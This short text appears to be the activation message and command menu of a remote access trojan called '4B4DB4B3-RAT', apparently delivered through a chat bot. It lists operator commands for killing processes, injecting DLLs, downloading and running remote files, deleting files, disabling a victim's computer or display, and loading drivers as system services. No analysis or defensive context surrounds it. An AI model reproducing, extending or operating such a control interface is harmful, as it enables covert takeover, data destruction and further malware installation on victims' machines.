 Hello! 4B4DB4B3-RAT was activated!
Commands:
Process manager:
/user[ID] processes - get process list
/user[ID] closeproc [processname.exe] - close process
/user[ID] inject_dll [processname.exe] [C:\Path\To\File.dll] - Inject
dll into process
Auxiliary:
/user[ID] loader [LINK] [PATH] - upload file from [LINK] to [PATH]
/user[ID] run [PATH] [ARGS] - run file from [PATH] with arguments
[ARGS]
Jokes:
/user[ID] disable pc - disable computer of user
/user[ID] close - close rat
/user[ID] disable display - disable display user
File manager:
/user[ID] dir [C:\Folder] - show files and folders in directory
/user[ID] dir del_file C:\Path\To\File.exe - delete file into directory
Service manager:
/user[ID] service show - show all services in system
/user[ID] service add [Name] [DisplayName] [C:
\ProgramData\yourdriver.sys] [Type-Driver] [Start-Type] - load
driver to system
/user[ID] service delete [NameService] - delete service from system
17:16